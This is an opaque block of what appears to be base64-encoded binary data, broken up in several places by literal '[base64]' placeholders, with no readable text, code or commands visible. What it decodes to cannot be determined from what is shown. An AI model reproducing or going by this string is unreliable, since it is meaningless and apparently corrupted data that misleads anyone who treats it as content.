N4ACLEu3VJVR42ZoinMEpbb3RlKCudYMYqRJPgiDW9I5asYH0rY2amNju1ME4syBc8AMEGEXdqEP6KAb5IEX2IALaPW4puuf8uaMu9WGvxiN57hYPXSd/6Ee0AAYM2Bz0bme7dlYl1h176YSSbdwT4BAe9RCZ2Fg68FDD/SfMXGHs3UWqthbQZckKtFe7/kfmDdfi5EXtRiJE7QGXuN2hzTp4ng/CxeL7bhavMAL+mhirXhg2zUCJgAxtQ4HNgAjOmCaTiQy5YWTJXPBFvlI/tDxkSE5rCTZfKwBZpvBGpAaH40BFnYgxTi5m+qpgUWZlItuAqExfwtEaPvUT/[base64]/jTVQTlgFqmTWjlgoQ+cWuIQwAFqFkSmupThSOlaB3/f4KSDVqsHTAgMsn7myq4GmGl70zcrcgM+4APMWiO9aTiZLLdE4OK2lpl2YJhjRJ0Q4a4bwvU8oRKaBBHU4AlCAN+qdgF0SwbapYFzSwPSABE4YRdMgbG5gBG2Yw4QhT0p+6CQjxePYLX/AQKEPFstsbmLPLR7245Z4hYHerQr8RiS/F4vEcmJlRclOlr7GBNhO7MR+rpKqlOg7xYVmlyXuFlJIA7a+I02gbg/W40rcXhNWrm1ZWI5O1u3fAKi26dYgAKwxASmaUssAqfXirtVLHvrBbx9QBFWkLwt+TNv/tDuHJ29reGSiSEWPGGbXKm7bxY5M6KteJaU/UBI85uO7heV+dsLqIBlhtaVu7oECpW4ICXBPcAFVMIDytq3NMSyKsADTBgEHssMiyDDr63Yn4CY1UkNEGHZO5wTFE7hEEEOnoDFt0Q2sIQDUCDOqmkBeAYF0oATTOE8PaEHXHgOeKEaGAG7JnugSu4keLHLjbUfirUf5P2Kz3nK/wF0rXzeibXe472e/T1a/b0f8vxvNJff/z1GK9GdJzrgibVzY+AY6n3iifW2FYCenVs//YDeHf4fOl5Z+wEJqNWMQVHKB/bMW5EI1vyNkoUM7gMDGhrKIQA/Ei/xyLzfEZ5Y/pf4+z7AA1lgTh1gA9C6wCoo7Ar9fblb4r4bBFC1D6TnOND3ez4TNO+RepDjqCldOXoBFfLO2TqZATwS1Ed5C/zgFsz+dg3jjU391PPgpFmGfzbw57gIqDxgA+zeA/D+A27gA8jwreejUom92F8E2eWA2Zm9SSoh8UU82p8ABTIEAXZADVRVmt0laDigzsxzF4zBFDzhDFpCKG/c87nCuIYoT07iKTee41V/9Vlf9Y8hBlo/9mWf9etYAVJh9nE/93Wf9ZfYX2Pxs3MfoS9+94lf9c0VAnC/cytxFmb/uZe/+FkfcV8gjX6/5JO/EpGAEvQTAkqADEj9dBxDD2C+/nJxf8nNUuJnX+EjYP03AANuYCMoQOjl7EoIYJOT/[base64]/o0aRLm+53LEOM06xbmz72WQEl17Rr2zaN5DME/gixM4SjHS62gtvES8dQcMJ1cOGrW88Sfq246ROfbxC5jp0Ijgy8e6PJEDu669wQRvsBLxyCDTKSYs7ctKe7cAWpaFOaj3/[base64]/nHHHBFDBugpkIV0tj33WQb7WcopcGjkB4F4rvWnW6e3Udcca9TN9xtrqQhnqmjoWXcdDi+QIJ9ufjS6nAKNunZccqOFk8qk6WFgAxZ7bGKDbmj4Aa0forJ2TLTWXmvtr62lAu0cbCARYAUE3mACggouGECD6lY4oQHuGkBhuhliuGERT3zIliKdwCLQQAQ55Eu/Kg5UkDUIWVNQRbJ4wgGN6mokAAMNGBAAYDt69cQZMhEpZJBAFvkekpEQMjJOO+UhZcpGXUkoDleagMKWO2w1s5dgQuHhmGspUkklcfncSc9p1iVC0Wy6icACfhFmkgZmIIIYNd30UgkdgF45/[base64]/d8Zv6K9GFGETmIwCYNCCZpg/GLBkAAgiSYwhS7oMY99NEMx6Qva7ciwdYMZagXYC42ZHtbfjrI/jnRkEpucQuNazBFwrhRAnC36VsITbMcEJJmWqSZxaZM86nP1CdWJIzBCksDGwWUhzbgcSG1/BCDxsVGWC80lefqwYYKUKABFaiBBxAUOwSoy0ECIIABEPBFAi6AAbNzHgAQwAHcgYh3+eqEJ2ARvFgETGAPYUZEmmGwg6UIRn9AgBkhxgAFfVEDHEhBSrZABpzYZHzb6x7HvncLIrlHJkc60vnQlz6mrA8qMGifzOAXv/nhTA1qyBf+gAYXT7xlf1DwwVZC0KbBFHB6IMhBEczACQY6cB/7AAcjuIAEIlRpShm84NaO6RmztSaH+EkFCztVj8IpAFeZKkY4ronN/mxq85mkqYc2v5nNYqBnN58xoqVi4Ae7vVCcnzFhaVKxQ9NQIlSnIZVv/[base64]/Ac7CU8IMTbIUZrlGFKpOCgKQeS4l8/vQjH5KlrGS/[base64]/KcwgsAOHHP4pkMKc7ycyggAUqWMEKXmgxTwaRk0U28pFLbclToyTVyVC1KSYwJM1AibEecfVDfWALWDshVrKW/jVNUBCLD4rAgQS1FQSGQYQnnoCVrHRiF3ZcSDMWgQQucCERl0gFNKDBD3+oec1qtoc2UsGFxHKmKd3JQj0si+c869my9ThCO/dcWvwUF9COm0xsAI3oRCsa0NsVInoiu+g9p1duik6hAnxz3GKgYTfhAHQ/M5CKTufjPphOdGg/A+k8X7dtkbZs4WKg6OVkoNV53iytb41rytbjcz2owMRsYAMKGMBN51Ld6jwCMZ6SEQEidQCbCnCheZEkwmuowx9WKlYLy9EXvSDeigiy4WoYrKZwhALtapcuA/zlTdVLyRGWAG8qqLjF9C6qUbU3ExoL6cbEnGBUn9IB+GW1/mZC7iq+/oC/VCp5rG/5Qx/UgDMzQKEIIOBACIJaBC0gohf44Ic4VAEIQHjo2n8ABjiysQ5+pLwd40gGP9qxjpjzgx/2YLM/7AENP8zZmLrJtZ6v8ZlLIFqJqdZzbI5yaJ8rXc+NhkAyU6H0Rl/6sblK9KczO7fGXgPRzEwPerKwaLChpxh7vg9ocP11RUu96JHu1aCXDvc81+MY9ThBBcZogxrcKMoLcteEDqwRAihNQSLlwAU4wIBoZ0jdEe7DtRUR8gq7dI7FO55BJCJucSesF7HwRAj+6JGkDbuQXmkCvE8fbxWvmMVeOBmMj7pIRz6S3/1m2b+bMgMf70D3/qAsOClBZOQzLZysaAIRKUkJBTOQxQxP64QswJFmNkdf+uvIRjJooQpeiOPk2QBHzNsxfX/8Y/zaiHNmNJOpuOej0VAn9GdQq0NP68ZlL0i/+pdudsZ9huw+/xSj8mx2s4ZoQHdp/GdZ4bBBurF1niYp0aQ2b6dor8J2lpVDELho0sRZiSZ1oXJrBCgb93d/c1d3FLAAFWADN1ASSEMgfndsBxYxgcFsznYBh6d49NIA1aMS1cY7kTdWcbRtlNcv4DZTJzIRA8F5lrAAZoRsYHRSKOEDQHAF8gZvQkCFSyCF8qZ6rNd6r6dISDITtFcomXR7WKJ7vAc/vgd8PAMI/sI3fJ5gCZ0ACHKxP4+XJmYhB4iwL77QDCgXczJnc/yQDMDAC6DwCI4ACtmQDc+AiOIgczSnZuP3D/[base64]/[base64]/EHlu1FIXBoT9UiL2SFMI0Qz5iAp2EGLnliECQCAnIZBcoBN58AZO8gUrJhQKSZtWuAQrRm8+0XoRuRRS/nV7G1CGPuZK8EOZG5lwYWUJHrlwyQmHlhByz0lhnjAiFkE8zbCS/qBy4PAMyfAJUdAFd2AHXdAFwJANNtmHN+mI4tdml9AUaRd3yKgARbl++SGf8GVpapOVijZc9wmKerYMc7ln/RGLe0Yd8oVo8BmUelY4J0CWkQYevkhZ1wABXglofpCBTBcbFKpnXRd/iVY4+pcp8olndRlY1tKgXIktKeoHALpn1oIGuSEuFWAUDTZFBKIgIhEvI4FsAGABeNFsjokj5/ZFbxKQ7Oh4l9mDcdRtQEiPJuKZKal5+RgL+6hTrvOPpZc9NWFULxYUBomFVKCQB5l6VMCbvTmR/i5jFRdpSGBBnOzYO8eJZMm5cMBDVslpp8kZcmIVC7zgELEgC9kQfSr3DMBAqMDgCEDwnVGgqMlwno36fTNnDzW3ZvYwB0yBHhe6dIWDl/[base64]/iRO0mJfioWoJ29laqa2ZxRWgRLwkwJrChauVJwkCafIiZkf6QmNcKdyuqeEygvVEKjrMKiqQLPAEAygAARRYAdKoARR4Kg/+6gzJ7TaIEw9OatLhx4DWAxLy7S8Oq0ZkKt6eZX76avHWE7uB6sU+BmA5mf9uWhmt6xHEK26yqK6CB2I9g3TCgFIWa171rW34iykEgOXUJSkMlxli2dSJzdjC5/+0a0EkncbMJixAy8RgpiJCQAEcHh44QAXoAIdkHjyIgBDuo71Cnknm6/6WjxC6KT++q8K0wdJaEYVc4M88ANz8B6UJDINSwh6sBNN0mJWoHoGKbsYm7HDVDpF/tOxu/ex8hOybmpkRxanmDt8jWC8zgkIltAILQsMzpByMycO2eAMwKAKoJB9tOAMqrACStAFQNCz0FCTNYmI4xu+jdoO4DdzO1l/[base64]/jSRJDihB2cMYydju2N4JSqguz72sWsKJmCRUl9VsnaapKhAVo2QsirbCM8JCMsrC35aDepwcs8wvYQKCtYbCtjLCysQBUqwAisABKHgDJeMyZeMDMmQDItono3qBDeQTPhhoHvWt/gxoOq3UMtqvwesNnhrWX0LqwQIy/lwHPKLZ6uSwHl2Cd1hwnrGoHj2DfWbZ+ikapgzXZb1DZeAv2s7wRS8aKuyvgBsWamQBad2W7qRHUSwvi+8ZzlkAyKjBxlalrFxBVfwBTZQAAxQjYJJgsX2OoYLIYgLAA7QAXfRYI/LARXiID61I0U6So6nLx75xJpJDFI8xQvhDVUM/popsgYccG4zQhghkLBxMMYXjdEysbo2sca36xQwoAJxDMdxTJlQAAQ94iUS9lVwGKcrm216PFaN4AjGa7whVwfWlm0j0gyYXKjUu8iqEArNCwo/[base64]/[base64]/Nu184Gt+ZCKeRmga5MBFIyfMx7Ygl21ieY4zQhovJgBi30d3ZHMZ/0ZJWATLWCVhP0ZNPAFVWADFfABMNDZHpCNNgovOELapb1FqMkB94wX/uTIAQSAI5QLkBgzZJdL0Lat5hc2ECtSj79tj7/tDeCgDnUODvQADs7wCXUgAgsgACbBAQm7sIzUSEZS6O8hxmMs3berAzygAjwA6V/h6CT9BN4dBUBw0mKRUvd6p254p42ACaH+x4DQ3qVumaD+CaoQ36tevUtNC1EgAglwAAeQAB3gCJgw4D+dfUFNC7SQ4AnOyZ68DnNAwY+TCrMwCyK6DLNQDAllLFgNd8bCyhq+Zx54BBmOthBAzLH8GW+NZ7XqfqkMgFQLrW8pHBA4D3jWy/MhwZZB444jwTf+zLOyaP6k5AwF5Nixv4iGQmAQCVVA1pWtG28QBkOQACxQ/gMboAMOAAMJci4LEM/pcmwctUUEUAD3LMQXkAIXwFNDityGVHAeQmFprubaJhAVUUe7Lecrz9vgQOd1rg70IPP4UH3AYAl1gDNssNybQD6E7vPO/R6L3ps9kN1fsQI/gPQ+MOkqsAM/0N3evQWYPj99sLJ1urIqCwh/UOo3TXJipdSqvuqECtXZa98FvgWIN+sHcAGNIOC5vtS87uu/HgzBXp6p0B048A3zoPd7z/d9z/ff4Ft+4PeDT/h9nyug1rTNrvjMjuyN3+yNz/jMvrSO7/iL37SSz7TOXqx9nw+F3/c4MAuDXzjX4Pl/5ved2PcQnELQ2venbJd63/l+/n/hE5ABWqM4u0H78n7jGvR+nj8PHhh0nt90+Y4doQUBee/7XQsBQ3B0vq/36DECXzAEVfQBQ7ABFrABggvPflfaq5OuWxQAF38Xb1KOsnQ6hCTHKhHQA13bJc/mxkMMC50QLC//[base64]/nmvxVXgJ+9fwHj5DiZc2HDcDFkUL1Z8JMNhyIfpBqacYdnfS3Epf1MAIdXfWXyzFEv17dol1KlVr059edksPxDiQngxIe4lyifiknjR2/fvFySEDyc+/MVjBVkozys2WDnlLHEnEKFe3Tp12X2Xz/uGnG+Ga9szx60C5sONIUyIWGjQYAEC+PANzBcgIIAAAvbv1+dvvwCHCxxggIMOOFjgwAYs0ECEFHbwoSWToFCjD0U6oQkVDDG8MBZffCHmQ2I69IWZaqrxpkRvvFEnRRZPLPHFEpuREUYUTVTnRnDo0REfHvHhh596vhnIIIYaIrLIIg/CaEkmJZrjjpWi/txoBR94UGGFHzzaYsstgGgJCihcmkmmmWxqBBA0AQEKqKD+QNOSRoj65CikkloKmLWiEkccYKy6SpUuHEigKwbsCGsssaxSJZRQmlKrrbaiWucxNLZbDjncLF2Os8g6dW45HDz1VNO/IAiPVFJD++5UVPGKbrYXbsjus8Cy4+23G3KV6IbgivP1uLhwWM6P7yYDrLu4YrhuWSJIQMzSZbKTi9XK4rIBDCZuYKIHJ0RAMD755stPv/wCCAAA/fgLAAEHRHCgAQcu4MC9BBVk0EEITZpQEZhiypCmMTkkhpkPRSSmGRRZvHHhFV2EUcZmQDx4xoRVXDjHHX38kR97/rBpBUmQQ46kSZIp4iIVKJVQWeWVVqDS5Sy17HKjkqAAAsw6GimqKEfMVPOnn3rCaWg4HQmLTqyQogUYZ5BJZs91xKFFFVDmpNMOAbs6IIpDEVXULLQehdSZZ8RBQoFMW70LuVmOzeBtuC0DbK/BTmDsbrzvpvYvP/L2m7FQn1W7LgUGt3S8uPYe/Btbe8uu7cD48i3XGyzq1VdfRWMtNTRWXW48CJhllq+0KYtWgRMU53s2MLCYwQgjOLIAgQMNABcB2wVAN9390q0vAAIYCBBeeduzwAIHOEihwQchlLAOfv39F2BUBCY4RFkmrphhhll8UcaCO5yY4hdZzAZH/nno4XFjfvzxZ5lICJF/fvoJKbJkkrmYJRiVlIjCf5ZNyWUukxIQqOSDB9kMCFvImdEw4QgINsIOdWAgL/[base64]/rHfAG9C4HhGBeCXLAgpbnoObpy00wyZCGZkJJDjHjeh2CGIq498mGxYhg/h1iBsIg1kkYKexG6evRj9znj3rkon6zlB/[base64]/[base64]/gc4cvRVsL7yG2Qta4c9jD+29oANXejCChKwAiCoLCW99AiVrJRXEcRYxinIQYN2gC8wGZaagD3TBH/Sh2m+xBNjwYpixXmWtGTDm6/[base64]/+zWSAm+pUhklV2MNOH4JvZNWISUzC5EPR/vlytA4Mv/If//hGHrxwbWx7oaxN4kIinnaHDnTgAQkowAAksGIS26ELKVnJE34JEgT64Mbx7iuYnhk0nQwNED4GGlB0NicPGjlpSA4GNJbsviaHImm8kOwnVNDCAnClUFaOISjYqeW1QKrL4mAimPlJXYkWVzqtBehfequAI6yZit+5Mwky0OhOTReKJ9fOyuPygkpv5p8vYJKhe/W2CTD6uZ2CABpkHhiS40B0h0a0y4U+mIYmcaEfsAMgwAuF/OagAX60HXnPS9Peobo/+GGAe1u91x3woK8TuqBOqicLWeRa12TqRCcsgQoAM5VGLSLwJ8FRbATTQx1WDZGI/sS37AGr43wZ25j7pj1tbHzBCpOnvBW8gJEjJAIZ62hHNuwQhQscoNwDGEABUpLuO9xB3YPl0krA9PrXI3NLa1hDvwFbk5ugySd/hdPR6kTZFC6qUVEZR4aTsbRQMDz5VAMCxLvShaMZ2eJZDuHYnlI2JKAZtR6XS2B6O4HWIhQwHo1L1FXew+aMMTIQKF0SsUFztAVmGaspLWBOOxu+1B/MLx/Mc3N7aP5TP8KAgBjwg6OjDPJTgBdYFlkRwD4bHMT5AJ2AAg1Yg/zaAQ2YD/kIF1JDLwDonfQiABAkO3aRrxDoq2eCprYDBAupnhEpvLjTEEuoO08QmIFhKq1i/jZgWyUDOzCqIry4wzW485APwcFmcIaEuRHGA6vHm7ZcWAIqiEIptAKLQIJTyAaoeYYJioIOKDcCID0CUAIS6wI7SL3UswMf64I6qD3aa8OfcMN+sz2d2ZmeOZM0QZNGcARsYqflyyZGYRpJaYf2sQdkCAamYBSGk6wuYKGIEz0l0EOrUayL07KxaYuySQTvGwztU7O/SMDs4MS8OILBaL/zI5VlyC71g4AMiIFGI8AYeEVYJMW7QANYhEVU/KHAGLTvCIz0G4zfAowCpASYk4th7JQMOAI0oAT9U5uTy4BlucXDYC0n8INlVBtiQQM/QIJ+2YEUUIP8EgHcKa/5/gCkUks13fmdcekPBGAABDgeC8gvKKA9NhEa/[base64]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[base64]/gZokAiRx6B4936pwXgXQhhOc6deTsc3wmpwBq0qvFxD5mSmToD/EIEvESWEtvneGPtW+EB3hDVWuCJ7IDsYPTBUAkVfdDJsdI3nz0ifdHhGiwlllEunE0pPCwu38JRXCl7ggZY/ACDYCUCIec66bAoVYwx3BpyP42K4ZFdPX2wIzCbH3vkbA1Y0DPAjjgDsPyLwg1cgaelNP/KP12IoBkrwAycggu+HKKfvDZQebqTv9TwuhsfQ8W7FhuVFaahXAICIQSkdwYJEFCggUXAhw4XYilEaQwQCwooVIZAgonEjx44ecSBU2HBksUtjYlC0iBAjjhcqEWY44ynFlj99/[base64]/bmEABB955OK/PoEMBo6WcFrDQo4V7Bp2cVrDq1q8Hc+bsMDBeSgowKHDgwA9LgABZQvWJc3Hk3KcHe+8s2y9K2Ebif4jmpQInl14BGKCAAwZ4CRoZvIRGMcssAyAlfozhBAkp8QfB/[base64]/cNUVWJ8GJtZZhBEGl6nEyCUXXc3chRddzBDjC1liASaYrYOt5dZcilXjjTqNQSYZP8W0UOxlt0F3nGiqAGcaB6oNQMAKrtkhWxSz2VFbb7pxu1tvuQUH/l1nxx3H3HKgLRtcZ8bBhx12zsSXnC+OIJCAeAeoYIkinPbFWXTvAczdfL/[base64]/nLrnLuvgtvcsCoUkAC4x3QgSeK9NFVLJ+s/utewABn80zBFmO048kv2ejC7BVOoDLFEmvIsZ4Q7H6yhb1rfEPOHDPfcfEPv/D8xcRXODKaOOz50s4xH58hhxva7LL40luU8gssM6FRzuGv39L5N/CwhnlA74ACoUYrvagACHAgAgJKE60BUNuBCKCwhUxZrQ5X49RWPuUVr6CiE3/wRS+8litfgE1sGjTb2eySNr3Mqm23UsXX4laXXqlDHfRwjN3agQUa0GBvvxlXcZYFuNKoAFoDMFy1EAcb2miLcZKTXLd0M8TJUS6J6MJc65CzOc5ZRzvxAp0EGEC6EFhiKqpbz79eB7BnPANhtCOBC1xAsZ0RL41qXOMa/nuno+wpgHgMy4DvmAc87zUvQ3REI/UWNjyKyNF3ysOB8gq5vOYh8kYZ4COZavcCKm2PeyQw04TkOEnx4ekGJEDjBM6Xp5S0sXcqu6P3godJTFZMjXTUGMvSlDOO1IwIOEPCDrRiEz9pgGj4EwoCHMCDP6CChInZAdL2twANiOApBZxaVRKoQKygp4FaA4sa/hALZliQLWTT4AY5eMK0wSpWIRShX0hYQlTJDYV1s1scYLg3Lq6rOMNhVml+AC0CdOBw2MpWEDdzxCEa8YjDUWIS5Qk44kjniVDMjhQPowoVWHE8EvCEGdQACK+wrote5E41suG+ROqojCAdKUlL/[base64]//+lZyQ2UoOQyqLqa2C7sIOM62tkOMHyxhXsdwAGeKIJFMeqZ4mz0PR1FAkxfINLeAje4K02pSieGI5cil6bBRa6dXtpSnuY0QztdKiyHal2hbuSoxb0kdbvb/tOnwtJORFBeD6CglSeoYQe5TJqhEJCCOqAKnSfslTzU4QueLOATTwABCnwABWa+dVN/[base64]/qVE/ewAjy+0NUUNAASAnlaT5wBGLSeRdfeaPD6oiFBiygCh7swKpsDbCACezA/gMf2BPE6E6pHgwXvkp4wuAMp2AxbBYLbphVKPzVhyFzDRE34jYmtqGNP2GHArB4ABLoAow1y8/F0bjGNv5saAlK6x772IlAto6Q3VXk1oLCAUoGRA768OT1SHnKwHAGOLjQWyxrOdzizlFxj4tc6yoXpmUuMyHl/N3gqZm6bZ63T2kG56Pamc50dt9HDGmE8/wBCk/QwAIADQAL1AEVhzV0qxrOqkR7Qw0gwIQdJE0VSldaK5/ChIEx3Ze+5DVXp9omN0VtNsCK88LkHJXXUj03utFjHYx9zDqWsIRYl1g4PB4OcDBxmtQQbte93ixncSzsYQ9xnjo+erDbE4rl/sCL2chIRjKi+GxegCIFuD5AAbZQBGs3Asrs4YW2t50Nb1/ZjONe+7d1VO7mFtKnN0C3TXu7bnYTMqnaPd+a6U1vmml3uN7Tt77Td6N44wmq/x4wFNRbqCegs+GS92AzxtYMa3ijGsTIgSrWgYn/VsWtmzoPIAbsKU90nGtcG0vLAwvhkpt81CBUedvOYnvDqurlrJb5zNvxBirgfD1jPzZwPnEHCQB9AAxQYBc2yxuj5/g48/RssQk62aSbVqHMpjr3q3N1WQABAeJBwBN8YG1LiP22Zec2F8ro/vfD//1sn3+4jQpmv9cduHdP7k+TmicNuRvJ+N0ADtXNeBmG/[base64]/NGh+9HfHWbZHZkb/uWf3e2fS/Xfma2Uy/Bh3BFgvcnSAWpMmiwgUC1gDDygRjBB+rgP4m1EE1gCpxSBBiAATzgAWsjFy2VeDc7XqnWgCskDPWQRVfSB1UBTBW7F/kVtTQvaimAZ1uvNYOzZYGDZXu3toC3GINkgVgot1hBKghccoc59hhKWRgdASwHARh3YAYnhRmdV3xYendJloRaCBhd2YfQ5UdRVhxiSo5AVGdY5QkQVgAjswBpwiid8QpSRXRyenR3i4T3eoR421wD2oR/24boFIk/tXSsdYrudW0GOlyLm2yMy4FA5YCSmj/ocHppg4nnkACcaQAOgQl6FouQlmjooWgqJpEgu1qK1oiuaXqesIATNFdsA4y3uFaiF2oTtooXpoAv+Ysh92jB6GO8xVi4gY86N3RJxYT09o2YFkWYInzZWYShkY9+Qy3Jwo1MiXdP9mDhyXzZo/qUYmuN2oKMEjMcAcMAOVFNXQJn6aVszZMMc4GNb5iPw7GMhHtJIzSXcKc9M4Z0ltkzg2UxB5iUB4okiche9PWQkbgQh4QziYWImgkADGIAFbCRaEMOqqYM81NdIYmZmEuNj0IM3ZOIrqqTGseTqCYZg/aI24SJf6WJNmuZgicppoqYwchgxCuHM5UIexNpS1tCOFaUjRME9RYE0YsbiCJ+/gKNoQeU1Pp1U0kI3Il1xJltySBE5JoM4aGU2cOV20AIoYEIKqCED7AAU1AEghB22zeOUzQdbuuV6jhtc2gkB9mMi3SVe/mNeKlV0IaBf2tRcGiJgopmX3dQAQqJh/[base64]/a3UgfKhuKUbmNFUfyrVf7ISP8rUxrjpIQYenNHMABLoYf5U/t1AglpCH2gACORgM0SohkpohY7VB9aFClXmo3qChzqQxtGi25iTi7JoyAVjBvWVisKFTbroi57oNvFkEPok/[base64]/e4sZyYAo1bKsdAxjIGpHO6g19AiY4Aq4qwXjinCMwqa8Cq44h6VQCTm8Ya45tTjKsQzJMXTYIC5WuwzpYZ7Q6gy9gQgckwLUOgHuJ50Vl/tR55harhOu4IhIMlMEhcAIuTMPYkm3Zmu05TMM5qO3asm3buu3bui06yO3c0m3d2u3d3u076O3e8m3f+u3fAi48CO7gEm7hGu7hGm48KO7iMm7jNu49QG7kSu7kUm7lVq4+YG7mau7mYu4+7MNYnUIiZEF3DZVL/WsfDNaDTubJWmYKJRpe5N6heaAKcSYKeUMzoMLpQVCCQZDFXmyLwqiozqTJeezHfiqotl5MGprJTihjIQMRrKxxJuFzxCPMNuFqnNV58Go8llbOHunONidVLuG2qAtobM4ziIOQPcM68IM/uK8/NGvSWueVVh0vOEIHPMC1HoAAcMC2kqd6/nirmW4UqzAC13IMDByC2JrtAjPw2MLtA0Pw26LDOeBtBVsw3gJuBmtw4CJuB3sw4cYDPDjuCI+w5ZrwCVsu56pw5u6DPnjuC3+u6PrfdS0PDDRBI1iCrUjmZFYmZt5u7MruKbaaB1pDM1wagoXoa/7uqcamqHLsqIWTW1gQ8jYxyd5FCgVhMeLDM0BvrBIHaZHGyzrCBahGAGQvIPgGky4lVHpvVIJvNxIr+QrHclaHVgZDdUbG+7pvO4jDOrTDOCxtMgBDF6xA/o5OAOCTeKJflH3OlFVDARswjiBwA1PyAkfwJWMyBV/wJlvwBnvyJ7/DB4tyB5NwKTMuCqMy/iqv8CrDcCvvwy+MLiHO2yAlqA6zBWUi7ORRZkgOceU1QyyA6KaWxcX6ron2IOw9cceinPESBhWfihXbBRYXrGM8wxHY7BrXEGlVryc0gjNGSwCswFXsKsfF4xoXaRsHq7A6JXfeRlL607ECGXYiw/q2rx67rz0kLT/wMTQkQyg8guA8QAIkwGoUgA+MZ1hwRiPnljNAciQfQiVDdNlm8kTHrSZz8kXbLShrtN+OckcnrimbciqLdAqvsgq7siufgizPMg6cQai8Jls8nA+/bqt0WAdCXCrOnDdIAzF8hceF6O/64guiaFglcw0Wb4NlUw+i6PKyWsFusRPYLI4Z/tRovCxYNAIQ+OhqqIA4N0LYkbOxovM27iwc38ZwctZmwPM4Up045LE9v28+84M49PM/K8EKjEcBFAUDnBWZkp0AexFDRzIMKHBEEzZFG/baYnRi0+1GM/beevRjCy5Il/JIU7bklvQKn3Qr00Msf8QAHsEi5CBa3B4zYCgqIqxNd6BdFLHYWMNmrpAvdMJoYpoSL7EImehQk+wT89VbJHWqKu98ie